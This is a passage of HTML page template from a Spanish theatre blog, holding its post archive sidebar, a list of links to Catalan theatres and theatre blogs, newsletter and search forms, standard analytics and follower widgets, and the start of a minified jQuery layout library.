<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
